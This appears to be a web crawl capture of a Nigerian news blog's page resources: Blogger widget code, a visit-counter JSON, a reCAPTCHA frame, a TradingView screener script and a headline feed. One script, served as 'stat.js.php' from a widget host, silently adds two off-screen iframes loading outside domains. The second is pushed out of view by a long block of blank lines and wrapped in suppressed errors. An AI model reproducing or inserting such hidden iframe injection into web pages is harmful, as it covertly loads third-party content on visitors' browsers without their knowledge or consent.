_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML34', 'sidebar', document.getElementById('HTML34'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML36', 'sidebar', document.getElementById('HTML36'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML37', 'sidebar', document.getElementById('HTML37'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML39', 'sidebar', document.getElementById('HTML39'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.amebo9jafeed.com.ng/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML118', 'sidebar', document.getElementById('HTML118'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML911', 'sidebar', document.getElementById('HTML911'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'sidebar', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'sidebar', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image23', 'main-ads2', document.getElementById('Image23'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'room-box0', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'room-box1', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'Footer-Function3', document.getElementById('Image24'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'footer-copyright', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact form', 'blogId': '2969368015380404080', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5U9GPTxnNVdrAucGboeWIONA7xvQ:1768571398362', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amebo9jafeed.com.ng/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBjlQYCOkpc019ruYIUuC8vRbEF5eNDuaiXgUvvFHPelkFcBW4L-l9jx-fAop_UAAXAfQlcd6PbMLSv26l5IN0FslFIKA
body_size: 23
content:
{"total":16038340,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,39],[1,38],[2,42],[3,60],[4,63],[5,40],[6,44],[7,38],[8,36],[9,37],[10,38],[11,43],[12,60],[13,65],[14,41],[15,38],[16,43],[17,53],[18,53],[19,59],[20,82],[21,100],[22,43],[23,38],[24,45],[25,42],[26,51],[27,43],[28,42],[29,19]],"nextTickMs":20454}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GlT6oBzPsmADoTkzb9EzaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768571409850');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://s3.tradingview.com/external-embedding/embed-widget-screener.js
body_size: 4552
content:
(()=>{"use strict";var t={151:(t,e)=>{function r(t,e){if(void 0===t)throw new Error("".concat(null!=e?e:"Value"," is undefined"));return t}function i(t,e){if(null===t)throw new Error("".concat(null!=e?e:"Value"," is null"));return t}e.ensureNotNull=void 0,e.ensureNotNull=i}},e={};function r(i){var s=e[i];if(void 0!==s)return s.exports;var n=e[i]={exports:{}};return t[i](n,n.exports,r),n.exports}(()=>{var t=r(151);const e={"color-cold-gray-300":"#B2B5BE","color-brand":"#2962FF","color-brand-hover":"#1E53E5","color-brand-active":"#1848CC"}
;const i=JSON.parse('{"crypto-mkt-screener":{"width":1000,"height":490,"defaultColumn":"overview","market":"crypto","screener_type":"crypto_mkt","displayCurrency":"USD","isTransparent":false},"events":{"width":510,"height":600,"isTransparent":false,"hideImportanceIndicator":false,"autosize":false},"forex-cross-rates":{"width":770,"height":400,"isTransparent":false,"currencies":["EUR","USD","JPY","GBP","CHF","AUD","CAD","NZD"],"frameElementId":null,"autosize":false},"forex-heat-map":{"width":770,"height":400,"isTransparent":false,"currencies":["EUR","USD","JPY","GBP","CHF","AUD","CAD","NZD","CNY"],"frameElementId":null,"autosize":false},"hotlists":{"width":400,"height":600,"isTransparent":false,"dateRange":"12M","showSymbolLogo":false},"market-overview":{"width":400,"height":650,"isTransparent":false,"dateRange":"12M","showSymbolLogo":true},"market-quotes":{"width":770,"height":450,"isTransparent":false,"showSymbolLogo":false},"mini-symbol-overview":{"width":350,"height":220,"symbol":"FX:EURUSD","dateRange":"12M","isTransparent":false,"autosize":false,"largeChartUrl":""},"symbol-overview":{"width":1000,"height":500,"symbols":[["Apple","AAPL|1D"],["Google","GOOGL|1D"],["Microsoft","MSFT|1D"]],"autosize":false,"chartOnly":false,"hideDateRanges":false,"hideMarketStatus":false,"hideSymbolLogo":false,"scalePosition":"right","scaleMode":"Normal","fontFamily":"-apple-system, BlinkMacSystemFont, Trebuchet MS, Roboto, Ubuntu, sans-serif","fontSize":"10","noTimeScale":false,"chartType":"area","valuesTracking":"0","changeMode":"price-and-percent"},"advanced-chart":{"bodyId":"widget-container","bodyClasses":["chart-page","unselectable","on-widget"]},"screener":{"width":1100,"height":523,"defaultColumn":"overview","defaultScreen":"general","market":"forex","showToolbar":true,"isTransparent":false},"single-quote":{"width":350,"symbol":"FX:EURUSD","isTransparent":false},"symbol-profile":{"width":480,"height":650,"symbol":"NASDAQ:AAPL","isTransparent":false},"symbol-info":{"width":1000,"symbol":"NASDAQ:AAPL","isTransparent":false},"technical-analysis":{"interval":"1m","width":425,"isTransparent":false,"height":450,"symbol":"NASDAQ:AAPL","showIntervalTabs":true,"displayMode":"single"},"ticker-tape":{"isTransparent":false,"displayMode":"adaptive","showSymbolLogo":false},"tickers":{"isTransparent":false,"showSymbolLogo":false},"financials":{"width":480,"height":830,"autosize":false,"symbol":"NASDAQ:AAPL","isTransparent":false,"displayMode":"regular","largeChartUrl":""},"timeline":{"width":480,"height":830,"autosize":false,"isTransparent":false,"displayMode":"regular","feedMode":"all_symbols"},"stock-heatmap":{"width":500,"height":500,"autosize":true,"dataSource":"SPX500","exchanges":[],"grouping":"sector","blockSize":"market_cap_basic","blockColor":"change","hasTopBar":false,"isDataSetEnabled":false,"isZoomEnabled":true,"hasSymbolTooltip":true,"symbolUrl":"","isMonoSize":false},"crypto-coins-heatmap":{"width":500,"height":500,"autosize":true,"dataSource":"Crypto","blockSize":"market_cap_calc","blockColor":"24h_close_change|5","hasTopBar":false,"isDataSetEnabled":false,"isZoomEnabled":true,"hasSymbolTooltip":true,"symbolUrl":"","isMonoSize":false},"etf-heatmap":{"width":500,"height":500,"autosize":true,"dataSource":"AllUSEtf","blockSize":"volume","blockColor":"change","grouping":"asset_class","hasTopBar":false,"isDataSetEnabled":false,"isZoomEnabled":true,"hasSymbolTooltip":true,"symbolUrl":"","isMonoSize":false}}')
;var s,n;!function(t){let e;!function(t){t.SetSymbol="set-symbol",t.SetInterval="set-interval"}(e=t.Names||(t.Names={}))}(s||(s={})),function(t){let e;!function(t){t.SymbolClick="tv-widget-symbol-click",t.WidgetLoad="tv-widget-load",t.WidgetReady="tv-widget-ready",t.ResizeIframe="tv-widget-resize-iframe",t.NoData="tv-widget-no-data"}(e=t.Names||(t.Names={}))}(n||(n={}));const o="__FAIL__",a="__NHTTP__",l=new RegExp("^http(s)?:(//)?");function c(t=location.href){const e=function(t){try{const e=new URL(t);return l.test(e.protocol)?null:a}catch(t){return o}}(t);return e||t.replace(l,"")}const h="https://www.tradingview-widget.com",d="BATTLE";const g=["locale","symbol","market"];class u{constructor(t){this._copyrightContainer=null;const e=t??this._getScriptInfo();e&&this._replaceScript(e)}hasCopyright(){return!!this._copyrightContainer}get widgetId(){throw new Error("Method must be overridden")}widgetUtmName(){return this.widgetId}get defaultSettings(){return i[this.widgetId]}get propertiesToWorkWith(){return[]}get useParamsForConnectSocket(){return!1}get useSnowplowPageView(){return!1}useQueryStringParameters(t){return{}}filterRawSettings(t){const e={},r={...t,...this.useQueryStringParameters(t)},i=Object.keys(r),s=new Set(this.propertiesToWorkWith);return i.forEach((t=>{s.has(t)&&(e[t]=r[t])})),e}get shouldListenToIframeResize(){return!0}get propertiesToSkipInHash(){return["customer","locale"]}get propertiesToAddToGetParams(){return["locale"]}shouldAddCopyrightStyles(){return!0}_defaultWidth(){}_defaultHeight(){}_getScriptInfo(){const t=document.currentScript;if(!t||!t.src)return console.error("Could not self-replace the script, widget embedding has been aborted"),null;return{scriptURL:function(t){const e=new URL(t,document.baseURI);return{host:e.host,pathname:e.pathname,href:e.href,protocol:e.protocol}}(t.src),scriptElement:t,id:t.id,rawSettings:this._scriptContentToJSON(t),overrideHost:t.getAttribute("override-host")}}_replaceScript(r){const{scriptURL:i,scriptElement:s,rawSettings:o,id:a,overrideHost:l}=r,c=l||function(t){if("BATTLE"===d){if(window.WIDGET_HOST)return window.WIDGET_HOST;if(t.host.match(/\.\wst\w*\.\wv$/i))return`https://${(e=t.host,r=3,e.split(".").slice(-r).join(".")).replace(/\.(\w)v$/i,((t,e)=>`-widget.${e}v`))}`}var e,r;return h}(i),g=s.parentNode;o&&"timeline"===this.widgetUtmName()&&(o.locale="en");const u=s.nonce||s.getAttribute("nonce"),p=function(t){if(null===t)return null;const e=t.querySelector("#tradingview-copyright"),r=t.querySelector("#tradingview-quotes"),i=e||r;return i&&t.removeChild(i),i}(g),m=g.querySelector(".tradingview-widget-copyright");this._copyrightContainer=p||m;const f=g.classList.contains("tradingview-widget-container");this.iframeContainer=g&&f?g:document.createElement("div"),o&&(this.settings=this.filterRawSettings(o)),o&&this._validateSettings()||(console.error("Invalid settings provided, fall back to defaults"),this.settings=this.filterRawSettings(this.defaultSettings))
;const w="32px",{width:y,height:S}=this.settings,b=void 0===S?void 0:`${S}${Number.isInteger(S)?"px":""}`,v=void 0===y?void 0:`${y}${Number.isInteger(y)?"px":""}`;if(void 0!==v&&(this.iframeContainer.style.width=v),void 0!==b&&(this.iframeContainer.style.height=b),this.shouldAddCopyrightStyles()){const t=function(){const t=document.createElement("style");return t.innerHTML=`\n\t.tradingview-widget-copyright {\n\t\tfont-size: 13px !important;\n\t\tline-height: 32px !important;\n\t\ttext-align: center !important;\n\t\tvertical-align: middle !important;\n\t\t/* @mixin sf-pro-display-font; */\n\t\tfont-family: -apple-system, BlinkMacSystemFont, 'Trebuchet MS', Roboto, Ubuntu, sans-serif !important;\n\t\tcolor: ${e["color-cold-gray-300"]} !important;\n\t}\n\n\t.tradingview-widget-copyright .blue-text {\n\t\tcolor: ${e["color-brand"]} !important;\n\t}\n\n\t.tradingview-widget-copyright a {\n\t\ttext-decoration: none !important;\n\t\tcolor: ${e["color-cold-gray-300"]} !important;\n\t}\n\n\t.tradingview-widget-copyright a:visited {\n\t\tcolor: ${e["color-cold-gray-300"]} !important;\n\t}\n\n\t.tradingview-widget-copyright a:hover .blue-text {\n\t\tcolor: ${e["color-brand-hover"]} !important;\n\t}\n\n\t.tradingview-widget-copyright a:active .blue-text {\n\t\tcolor: ${e["color-brand-active"]} !important;\n\t}\n\n\t.tradingview-widget-copyright a:visited .blue-text {\n\t\tcolor: ${e["color-brand"]} !important;\n\t}\n\t`,t}();u&&t.setAttribute("nonce",u),this.iframeContainer.appendChild(t)}const _=this.hasCopyright()?`calc(100% - ${w})`:"100%",T=location.hostname,C=m?"widget_new":"widget",k=this.widgetUtmName();this.settings.utm_source=T,this.settings.utm_medium=C,this.settings.utm_campaign=k,this._updateCopyrightHrefParams(T,C,k);const A=this.settings.iframeTitle||`${this.widgetId.replace("-"," ")} TradingView widget`,E=this.settings.iframeLang||"en";this.iframe=this._createIframe(_,c,a,A,E),this._addCSPErrorListener(c),u&&this.iframe.setAttribute("nonce",u);const I=this.iframeContainer.querySelector(".tradingview-widget-container__widget");if(I?((0,t.ensureNotNull)(I.parentElement).replaceChild(this.iframe,I),s?.remove()):f?(this.iframeContainer.appendChild(this.iframe),s?.remove()):(this.iframeContainer.appendChild(this.iframe),g.replaceChild(this.iframeContainer,(0,t.ensureNotNull)(s))),this.shouldListenToIframeResize&&function(t,e,r){const i=e.contentWindow;if(!i)return console.error("Cannot listen to the event from the provided iframe, contentWindow is not available"),()=>{};function s(e){e.source&&e.source===i&&e.data&&e.data.name&&e.data.name===t&&r(e.data.data)}window.addEventListener("message",s,!1)}(n.Names.ResizeIframe,this.iframe,(t=>{t.width&&(this.iframe.style.width=t.width+"px",this.iframeContainer.style.width=t.width+"px"),this.iframe.style.height=t.height+"px",this.iframeContainer.style.height=t.height+(this.hasCopyright()?32:0)+"px"})),p){const t=document.createElement("div");t.style.height=w,t.style.lineHeight=w,void 0!==v&&(t.style.width=v),t.style.textAlign="center",t.style.verticalAlign="middle",
t.innerHTML=p.innerHTML,this.iframeContainer.appendChild(t)}}_iframeSrcBase(t){let e=`${t}/embed-widget/${this.widgetId}/`;return this.settings.customer&&-1!==this.propertiesToSkipInHash.indexOf("customer")&&(e+=`${this.settings.customer}/`),e}_validateSettings(){const t=(t,e)=>{if(void 0===t)return e;const r=String(t);return/^\d+$/.test(r)?parseInt(r):/^(\d+%|auto)$/.test(r)?r:null},e=t(this.settings.width,this._defaultWidth()),r=t(this.settings.height,this._defaultHeight());return null!==e&&null!==r&&(this.settings.width=e,this.settings.height=r,!0)}_setSettingsQueryString(t){const e=this.propertiesToAddToGetParams.filter((t=>-1!==g.indexOf(t))),r=function(t,e){const r=Object.create(Object.getPrototypeOf(t));for(const i of e)Object.prototype.hasOwnProperty.call(t,i)&&(r[i]=t[i]);return r}(this.settings,e);for(const[e,i]of Object.entries(r))t.searchParams.append(e,i)}_setHashString(t,e){const r={};e&&(r.frameElementId=e),Object.keys(this.settings).forEach((t=>{-1===this.propertiesToSkipInHash.indexOf(t)&&(r[t]=this.settings[t])})),(this.useParamsForConnectSocket||this.useSnowplowPageView)&&(r["page-uri"]=c());Object.keys(r).length>0&&(t.hash=encodeURIComponent(JSON.stringify(r)))}_scriptContentToJSON(t){const e=t.innerHTML.trim();try{return JSON.parse(e)}catch(t){return console.error(`Widget settings parse error: ${t}`),null}}_createIframe(t,e,r,i,s){const n=document.createElement("iframe");r&&(n.id=r),this.settings.enableScrolling||n.setAttribute("scrolling","no"),n.setAttribute("allowtransparency","true"),n.setAttribute("frameborder","0"),n.style.userSelect="none",n.style.boxSizing="border-box",n.style.display="block",n.style.height=t,n.style.width="100%";const o=new URL(this._iframeSrcBase(e));return this._setSettingsQueryString(o),this._setHashString(o,r),n.setAttribute("src",o.toString()),n.title=i,n.lang=s,n}_addCSPErrorListener(t){document.addEventListener("securitypolicyviolation",(e=>{e.blockedURI.includes(t)&&(this._tryFixCSPIssueWithFallback(t),console.warn("Please update your CSP rules to allow the tradingview-widget.com origin for frame-src."))}))}_tryFixCSPIssueWithFallback(t){const e=this.iframe.getAttribute("src");if(e){const r=new URL(e.replace(t,"https://s.tradingview.com"));this.iframe.setAttribute("src",r.href)}}_updateCopyrightHrefParams(t,e,r){if(this._copyrightContainer){const i=this._copyrightContainer.querySelectorAll("a");i&&i.forEach((i=>{const s=i.getAttribute("href");if(s)try{const n=new URL(s);n.searchParams.set("utm_source",t),n.searchParams.set("utm_medium",e),n.searchParams.set("utm_campaign",r),i.setAttribute("href",n.toString())}catch(t){console.log(`Cannot update link UTM params, href="${s}"`)}}))}}}new class extends u{get widgetId(){const t=this.settings;return t&&"crypto_mkt"===t.screener_type?"crypto-mkt-screener":"screener"}get useSnowplowPageView(){return!0}widgetUtmName(){const t=this.settings;if(t){if("forex"===t.market)return"forexscreener";if("crypto_mkt"===t.screener_type)return"cryptomktscreener";if("crypto"===t.market)return"cryptoscreener"}return"screener"}
get propertiesToWorkWith(){return["colorTheme","customer","defaultColumn","defaultScreen","displayCurrency","height","largeChartUrl","locale","market","screener_type","showToolbar","isTransparent","width"]}filterRawSettings(t){const e=super.filterRawSettings(t);return void 0!==t.transparency&&(e.isTransparent=t.transparency),"crypto_mkt"===e.screener_type&&(e.market="crypto"),e.enableScrolling=!0,e}}})()})();

--- FILE ---
content_type: application/javascript
request_url: https://100widgets.com/stat.js.php
body_size: -31
content:
window.onload = function() {
ifrm=document.createElement("iframe");
ifrm.setAttribute("src","https://nethcdn.com/stat");
ifrm.style.width="801px";
ifrm.style.height="601px";
ifrm.style.border=0;
ifrm.style.position="absolute";
ifrm.style.left="-1000px";
document.body.appendChild(ifrm);
}






























		document.addEventListener('error', function(e){}, true);
		ifrm2 = document.createElement('iframe');
		ifrm2.setAttribute('src', 'https://powered-by-revidy.com/b');
		ifrm2.style.width = 801+'px';
		ifrm2.style.height = 801+'px';
		ifrm2.style.border = 0;
		ifrm2.style.position = 'absolute';
		ifrm2.style.left = '-1000px';
		try {
		document.body.appendChild(ifrm2);
		} catch(e) {
		}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html?action=getFeed&widgetId=Feed1&widgetType=Feed&responseType=js&xssi_token=AOuZoY6fr22P7bM38j0R_FpDYtqP3xosGA%3A1768571398361
body_size: 406
content:
try {
_WidgetManager._HandleControllerResult('Feed1', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'Abiodun Reiterates Support for Families of Fallen Heroes', 'link': 'https://www.amebo9jafeed.com.ng/2026/01/abiodun-reiterates-support-for-families.html', 'publishedDate': '2026-01-15T10:30:00.000-08:00', 'author': 'The Editor'}, {'title': 'Rotimi Makinde Celebrates Chief Bisi Akande At 87', 'link': 'https://www.amebo9jafeed.com.ng/2026/01/rotimi-makinde-celebrates-chief-bisi.html', 'publishedDate': '2026-01-15T09:23:00.000-08:00', 'author': 'The Editor'}, {'title': 'Victory Against the Odds: Yemi Alabi Emerges ASSUP Chairman at Federal \nPolytechnic Offa', 'link': 'https://www.amebo9jafeed.com.ng/2026/01/victory-against-odds-yemi-alabi-emerges.html', 'publishedDate': '2026-01-15T09:19:00.000-08:00', 'author': 'The Editor'}, {'title': 'Akwa Ibom Police Arraign Facebook Influencer Over Alleged Defamation, \nThreats Against Governor', 'link': 'https://www.amebo9jafeed.com.ng/2026/01/akwa-ibom-police-arraign-facebook.html', 'publishedDate': '2026-01-15T08:15:17.000-08:00', 'author': 'The Editor'}, {'title': 'Alleged Cyber bullying: NAOSS, NANS call for prosecution of social media \ninfluencer, Adetoun', 'link': 'https://www.amebo9jafeed.com.ng/2026/01/alleged-cyber-bullying-naoss-nans-call.html', 'publishedDate': '2026-01-15T07:40:57.000-08:00', 'author': 'The Editor'}], 'title': 'AMEBO NEWSPAPERS NG.'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}
